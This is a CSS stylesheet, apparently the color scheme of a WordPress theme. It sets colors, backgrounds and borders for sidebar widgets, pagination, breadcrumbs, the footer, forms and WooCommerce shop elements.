.bs-widget .calendar_wrap table thead th, .bs-widget .calendar_wrap  table, .bs-widget .calendar_wrap td {
	border-color: rgba(51, 51, 51, 0.1);
	color: var(--text-color);
}
.bs-widget .calendar_wrap table caption {
	background: var(--pri-color);
	border-color: var(--pri-color);
	color: #fff;
}
.bs-sidebar .wp-block-verse{
	background-color: transparent;
}
.bs-sidebar .wp-block-latest-posts__list .wp-block-latest-posts__featured-image + .wp-block-latest-posts__post-title{
	color :var(--head-color);
}
.bs-sidebar .wp-block-latest-posts__list .wp-block-latest-posts__featured-image + .wp-block-latest-posts__post-title:hover{
	color:var(--pri-color)
}
/*==================== general ====================*/
h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {
	color: var(--head-color);
}
.btn, .btn-theme, .more-link { 
	background-color: var(--pri-color);
	color: #fff;
	border-color: var(--pri-color);
}
.btn-theme:hover, .btn-theme:focus, .more-link:hover, .more-link:focus {
	background: #0F1012;
	color: #fff;
	border-color: #0F1012;
}
.btn-blog:hover, .btn-blog:focus {
	background: var(--pri-color);
	color: #fff;
	border-color: var(--pri-color);
}
button, [type=button], [type=reset], [type=submit] {
    background: var(--pri-color);
	color: #fff;
	border-color: var(--pri-color);
}
button:hover, [type=button]:hover, [type=reset]:hover, [type=submit]:hover, 
button:focus, [type=button]:focus, [type=reset]:focus, [type=submit]:focus {
    background: #0F1012;
    color: #fff;
    border-color: #0F1012;
}
input[type="search"]::placeholder {
    color: var(--text-color);
	opacity: 0.9;
}
/*==================== pagination color ====================*/
.pagination > li > a, .pagination > li > span {
	background: #fff;
	color: #999;
}
.pagination > .active > a, .pagination > .active > a:hover, .pagination > li > a:hover, .pagination > li > a:focus, .pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {
	border-color: var(--pri-color);
	background: var(--pri-color);
	color: #fff;
}
.page-item.active .page-link {
  	border-color: var(--pri-color);
	background: var(--pri-color);
	color: #fff;
}
.pagination .page-numbers{
	background: #fff;
}
.navigation.pagination .nav-links .page-numbers.current, .navigation.pagination .nav-links a:hover, a.error-btn, .post-nav-links a {
	background-color: var(--pri-color); 
	color:#fff; 
	border-color: var(--wrap-color);
}
.navigation.pagination .nav-links .page-numbers, .navigation.pagination .nav-links a, .post-page-numbers{
    background-color: var(--box-color);
    border: 1px solid var(--border-color);
    color: var(--head-color);
}
/*=== navbar drop down hover color ===*/
.navbar-base .navbar-nav > .open > a, .navbar-base .navbar-nav > .open > a:hover, .navbar-base .navbar-nav > .open > a:focus {
	color: #fff;
}
.show .navbar-nav.sm-collapsible .sub-arrow{
	border-color: #fff;
}
.navigation.pagination > .active > a, .navigation.pagination > .active > a:hover, .navigation.pagination > li > a:hover, .navigation.pagination > li > a:focus, .navigation.pagination > .active > a, .navigation.pagination > .active > span, .navigation.pagination > .active > a:hover, .navigation.pagination > .active > span:hover, .navigation.pagination > .active > a:focus, .navigation.pagination > .active > span:focus {
    border-color: var(--pri-color);
    background: var(--pri-color);
    color: #fff;
}
.navigation p a:hover{
	color: var(--head-color);
}
.bs-blog-post .single .nav-links a, .bs-blog-post .single .single-nav-links a {
    color: var(--head-color);
}
.bs-blog-post .single .nav-links a:hover, .bs-blog-post .single .single-nav-links a:hover {
    color: var(--pri-color);
}
.bs-blog-post .single .single-nav-links .post-page-numbers:hover{
	color: #fff;

}
/*==================== typo ====================*/
.bs-breadcrumb-section .overlay {
	background: var(--box-color);
}
.bs-breadcrumb-section .breadcrumb a, .bs-breadcrumb-section .breadcrumb-item span {
    color: var(--head-color);
}
.bs-breadcrumb-section .breadcrumb a:hover,
.bs-breadcrumb-section .breadcrumb a:focus,
.bs-breadcrumb-section .breadcrumb .active a {
	color: var(--pri-color);
}
.bs-breadcrumb-title h1 {
	color: var(--head-color);
}
.bs-page-breadcrumb > li a {
	color: var(--head-color);
}
.bs-page-breadcrumb > li a:hover, .bs-page-breadcrumb > li a:focus {
	color: var(--pri-color);
}
.bs-page-breadcrumb > li + li:before {
	color: var(--head-color);
}
.bs-contact .bs-widget-address {
	background: #fff;
}
.bs-contact .bs-widget-address li span.icon-addr i {
	color: var(--pri-color);
}
/*==================== footer background ====================*/
footer .overlay {
	background: #0F1012;
}
footer .widget_block h2, footer .wp-block-heading {
	color: #fff;
}
.site-title-footer a, .site-description-footer {
	color:#fff;
}
footer .bs-widget .title, footer .consultup_contact_widget .bs-widget .title {
	color: #000;
}
footer .bs-widget ul li {
	color: #bbb;
	border-color: rgba(255,255,255, 0.4);
}
footer .text-input button.sub-link  a{
	color: var(--bg-color);
}
footer .bs-widget ul li a {
	color: #bbb;
}
footer .bs-recent-blog-post .small-post .title a {
	color: #fff;
}
footer .bs-recent-blog-post .small-post .title a:hover, footer .bs-recent-blog-post .small-post .title a:focus {
	color: var(--pri-color);
}
footer .bs-recent-blog-post .bs-blog-meta span:before, footer .bs-recent-blog-post .bs-blog-meta a{
	color: #fff;
}
footer .checkbox a {
    color: #0F1012;
}
footer .bs-widget ul li a:hover, footer .bs-widget ul li a:focus {
	color: var(--pri-color);
}
footer .bs-widget .calendar_wrap table thead th, footer .bs-widget .calendar_wrap table tbody td,footer .bs-widget #calendar_wrap td, footer .bs-widget #calendar_wrap th, footer .bs-widget .calendar_wrap table caption {
    color: #f2f7fd;
	border-color: #eee;
}
footer .bs-footer-copyright .bs-footer-overlay-copyright{
	background: #000;
}
footer .bs-footer-copyright, footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: #bbb;
}
footer .bs-footer-copyright a:hover, footer .bs-footer-copyright a:focus {
	color: var(--pri-color);
}
footer .bs-widget p {
	color: #bbb;
}
footer .bs-widget.widget_search .btn {
	color: #fff;
	background: var(--pri-color);
	border-color: var(--pri-color);
}
footer .bs-widget.widget_search .btn:hover, footer .bs-widget.widget_search .btn:focus {
	background: #0F1012;
	border-color: #0F1012;
}
.wp-block-latest-comments__comment-meta{
	color: var(--head-color);
}
footer  .bs-widget .bs-widget-tags a, footer  .bs-widget .tagcloud a {
	color: var(--text-color);
    background: var(--box-color);
    border-color: #d7d7d7;
}
footer  .bs-widget .bs-widget-tags a:hover, footer  .bs-widget .tagcloud a:hover, footer  .bs-widget .bs-widget-tags a:focus, footer .bs-widget .tagcloud a:focus {
	color: #fff;
    background: var(--pri-color);
    border-color: var(--pri-color);
}
footer input[type="search"], footer input[type="search"]:focus{
	color: #fff;
    background: #222;
}
.bs_upscr {
	background: var(--pri-color);
	border-color: var(--pri-color);
	color: #fff !important;
}
.bs_upscr:hover, .bs_upscr:focus {
	color: #fff;
}
/*form-control*/
.missed .bs-blog-post.back-img, .related-post .bs-blog-post.back-img {
	background: #333;
}
footer .bs-widget-title .title {
	color: #fff;
}
.form-control {
	border-color: #eef3fb;
}
.form-control:focus {
	border-color: var(--pri-color);
}
.form-group label::before {
    background-color: #dddddd;
}
.form-group label::after {
	background-color: var(--pri-color);
}
.woocommerce ul.products li.product .woocommerce-loop-product__title {
	color: var(--head-color);
}
.woocommerce-page .products h3 {
	color: #333;
}
.woocommerce div.product .woocommerce-tabs .panel h2 {
	color: var(--head-color);
}
.related.products h2 {
	color: var(--head-color);
}
.woocommerce nav.woocommerce-pagination ul li a {
	color: #333;
}
.woocommerce nav .woocommerce-pagination ul li span {
	color: #333;
}
.woocommerce nav.woocommerce-pagination ul li a {
	border-color: #ddd;
}
.woocommerce nav .woocommerce-pagination ul li span {
	border-color: #ddd;
}
.woocommerce div.product div.images .flex-control-thumbs li img.flex-active{
	border-color: var(--pri-color);
}
/*----woocommerce----*/ 
.woocommerce ul.products li.product{
	background: var(--box-color);
	border-color: var(--border-color);
}
.woocommerce ul.products li.product .woocommerce-loop-product__title a{
	color: var(--head-color);
}
.woocommerce ul.products li.product .woocommerce-loop-product__title a:hover{
	color: var(--pri-color);
}
.woocommerce ul.products li.product .woocommerce-loop-product__categories a{
	color: var(--text-color);
}
.woocommerce-cart table.cart td.actions .coupon .input-text {
	border-color: #ebebeb;
}
/*-theme-background-*/ 
.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce #respond input#submit, .woocommerce input.button.alt, .woocommerce .cart .button, .woocommerce .cart input.button, .woocommerce a.button, .woocommerce button.button, .woocommerce-page .products a.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt[disabled]:disabled, .woocommerce #respond input#submit.alt[disabled]:disabled:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt[disabled]:disabled, .woocommerce a.button.alt[disabled]:disabled:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt[disabled]:disabled, .woocommerce button.button.alt[disabled]:disabled:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt[disabled]:disabled, .woocommerce input.button.alt[disabled]:disabled:hover {
	background: var(--pri-color);
}
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
	background-color: var(--pri-color) !important; 
}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
    background-color: var(--box-color);
    border: 1px solid var(--border-color);
    color: var(--head-color);
}
/*-theme-color-*/ 
.woocommerce #respond input#submit, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-page .products .added_to_cart, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	color: var(--pri-color);
}
/*-theme-border-color-*/ 
.woocommerce-cart table.cart td.actions .coupon .input-text:hover, .woocommerce-cart table.cart td.actions .coupon .input-text:focus, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce nav .woocommerce-pagination ul li a:focus, .woocommerce nav .woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
	border-color: var(--pri-color);
}

/*-theme-secondary-background-*/ 
.woocommerce #review_form #respond .form-submit input:hover, .woocommerce-page .products a.button:hover, .woocommerce .cart .button:hover, .woocommerce .cart input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce #respond input#submit:focus, .woocommerce a.button:hover, .woocommerce a.button:focus, .woocommerce button.button:hover, .woocommerce button.button:focus, .woocommerce input.button:hover, .woocommerce input.button:focus {
	background: #0F1012;
	color: #fff;
}
/*-theme-secondary-color-*/ 
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	color: var(--text-color);
}
.woocommerce table.shop_attributes td, .woocommerce table.shop_attributes, table, th, td, .is-large.wc-block-cart .wc-block-cart-items td, .is-large.wc-block-cart .wc-block-cart-items,
.wc-block-cart-items__row {
	border-color: var(--border-color);
}
th{
	color: var(--head-color);
}
/*-theme-color-white-*/ 
.woocommerce-page .woocommerce .woocommerce-info a, .woocommerce-page .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-message, .woocommerce-page .woocommerce-message a, .woocommerce-page .woocommerce-message a:hover, .woocommerce-page .woocommerce-message a:focus, .woocommerce .woocommerce-message::before, .woocommerce-page .woocommerce-error, .woocommerce-page .woocommerce-error a, .woocommerce-page .woocommerce .woocommerce-error:before, .woocommerce-page .woocommerce-info, .woocommerce-page .woocommerce-info a, .woocommerce-page .woocommerce-info:before, .woocommerce-page .woocommerce .woocommerce-info, .woocommerce-cart .wc-proceed-to-checkout a .checkout-button, .woocommerce .cart .button, .woocommerce .cart input.button, .woocommerce a.button, .woocommerce button.button, .woocommerce #respond input#submit, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce nav .woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page .products a.button, .woocommerce #respond input#submit:hover, .woocommerce #respond input#submit:focus, .woocommerce a.button:hover, .woocommerce a.button:focus, .woocommerce button.button:hover, .woocommerce button.button:focus, .woocommerce input.button:hover, .woocommerce input.button:focus {
	color: #fff;
}

.woocommerce .products span.onsale, .woocommerce span.onsale {
	background: var(--pri-color);
}

.woocommerce-page .products a .price, .woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price {
	color: var(--text-color);
}
.woocommerce-page .products a .price ins {
	color: #e96656;
}
.woocommerce-page .products .star-rating, .woocommerce-page .star-rating span, .woocommerce-page .stars span a {
	color: #ffc107;
}

/*woocommerce-messages*/
.woocommerce-page .woocommerce-message {
	background: #2ac56c;
}
.woocommerce-page .woocommerce-message a {
	background-color: var(--pri-color);
}
.woocommerce-page .woocommerce-message a:hover, .woocommerce-page .woocommerce-message a:focus {
	background-color: #388e3c;
}
.woocommerce-page .woocommerce-error {
	background: #ff5252;
}
.woocommerce-page .woocommerce-error a {
	background-color: #F47565;
}
.woocommerce-page .woocommerce-info {
	background: #4593e3;
}
.woocommerce-page .woocommerce-info a {
	background-color: #5fb8dd;
}
.woocommerce-page .woocommerce .woocommerce-info {
	background: rgb(58, 176, 226);
}

/*woocommerce-Price-Slider*/ 
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
	background: var(--pri-color);
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background: var(--pri-color);
}
.woocommerce-page .woocommerce-ordering select {
	color: #A0A0A0;
}
/*woocommerce-price-filter*/
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background: #1a2128;
}
/*woocommerce-form*/
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
	border-color: #ccc;
	color: #999;
}
.woocommerce form .form-row label { 
	color: #222;
}
.woocommerce:where(body:not(.woocommerce-uses-block-theme)) ul.products li.product .price {
    color: var(--pri-color);
}
.woocommerce:where(body:not(.woocommerce-uses-block-theme)) ul.products li.product .price del{
    color: #777;
}
.woocommerce:where(body:not(.woocommerce-uses-block-theme)) ul.products li.product .price ins{
    color: var(--pri-color);
}
.woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product p.price, .woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product span.price{
	color: var(--pri-color);
}
.woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product p.price del, .woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product span.price del{
	color: #777;
}
.woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product p.price ins, .woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product span.price ins{
	color: var(--pri-color);
}
pre {
	background: var(--border-color);
}
@media (max-width: 991.98px) {
    .navbar-wp .navbar-nav {
        background: var(--pri-color);
    }
    .bs-default .navbar-wp .navbar-nav > li > a,
    .bs-headtwo .navbar-wp .navbar-nav > li > a,
    .bs-headthree .navbar-wp .navbar-nav > li > a
     {
    color: #fff;
    }
}